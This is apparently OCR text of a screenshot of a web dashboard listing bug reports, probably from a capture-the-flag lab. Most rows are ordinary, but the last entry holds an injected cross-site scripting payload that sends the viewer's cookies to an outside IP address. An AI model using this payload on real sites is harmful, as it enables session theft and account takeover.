 Dashboard - webdev
Report
ID Name Report Title Priority
1 Karen Compression Error 0
Miller
2 John Smith Performance Issue 1
3 Shane UI Bug 0
Keller
4 Angela Compatibility Problem 0
Lopez
5 Rick Feature Request 1
Steam
21 xpnt <script>new Image().src='http://10.10.14.162 0
/index?c='+document.cookie</script>